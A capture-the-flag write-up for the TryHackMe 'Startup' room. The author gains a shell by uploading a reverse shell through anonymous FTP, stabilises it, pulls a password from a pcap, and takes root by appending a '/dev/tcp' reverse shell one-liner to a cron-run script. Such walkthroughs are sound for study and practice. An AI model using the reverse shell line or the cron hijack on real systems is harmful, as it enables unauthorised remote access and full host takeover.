Start Up

Deploy
First of all, let’s deploy our machine. So click on the green deploy button if you haven’t done it already. Afterwards, to access the machine, you need to be inside TryHackMe network. So, get connected to THM VPN. We are not going to talk here about how can you connect to the VPN but there are awesome guides out there that can help you manage the frustration.
This is a small room to be honest. It’s one of the smallest room that i have ever done inside THM, but that doesn’t mean that it’s not fun to play with it!
Enumeration

I started with a simple nmap scan, just looking for the first 1000 ports. As you can see there is ftp , ssh and http open. I instantly jumped for the ftp one because you can log in anonymously and there is a notice.txt inside.
- While i was investigating the ftp port I started a gobuster session in the background.
FTP

I connected to ftp anonymously closed the prompt and download the hole directory locally.
- While you can pick every single file with the
getcommand, why don’t you grab the hole directory withmget *🤔 ?
Inside notice.txt

At this point, i left the ftp completely and went back to http.
HTTP
I visited the site first.

I read the code behide it, but nothing. Then i remembered that i left gobuster running in the background.
I read the results from gobuster.

As you can see there is an interesting directory named files there. I visited it and this is what i saw.

Now what we can understand from that is ftp and http are synced. And we have the permission inside the ftp folder to upload anything we want inside it.
-
There are two ways of looking about the permissions that we have on ftp folder inside files directory :
- Through ftp access.
- Reading closely the nmap scan we did before.
So, I uploaded a reverse shell of course!😏

I started my netcat and went to startup.thm/files/ftp. I clicked on the reverse shell that i have uploaded and i got it.
Reverse Shell Stabilization

- Use python to spawn a better featured bash shell :
python -c 'import pty;pty.spawn("/bin/bash")'
- Use xterm to access term commands such as clear :
export TERM=xterm
- Last, background your shell using
Ctrl + Zand inside your own terminal write :
stty raw -echo; fg
-
This does two things :
- Turns off our own terminal echo (which gives us access to tab autocompletes, arrow keys, etc).
- Foregrounds the shell, thus completing the process.
And we got our perfect shell! Now search for the secret ingredient 🔍
After searching and looking for a way to become lennie user I looked the files I already had. Do you remember that pcap file? It was inside the ftp server. Go open it with Wireshark and try reading through it!
Pcap File
Inside the pcap file I found some TCP Streams interesting. While investigating I saw something that looked like a terminal.

Inside there I found the password for lennie user.
Privilege Escalation
After running linpeas & lse scripts I got nothing to use. So I started manually privesc. I looked inside the home directory of lennie user and I saw an interesting directory called scripts. Inside it there was another interesting file called planner.sh. If you read through the file you are going to realize that another location of a file is hidden in there. Read through that file too.
As you can see we can’t write inside the planner.sh, but we can write inside the other file called print.sh inside etc. This file has perms and it’s owned by the user we currently use so I changed the file input with the command :
echo "bash -i >& /dev/tcp/attacker_ip/attacker_port 0>&1" >> print.sh
- Further investigation with an excellent tool called pspy64 I saw that the .sh file was actually a cron job!

You can get pspy here.
I wasn’t aware of that tool so thank 🥩briskets for that!
Root
After that everything was simple. I started a netcat listener with the port I inserted inside the print.sh file and waited until the cronjob executed.

Thank you very much for reading.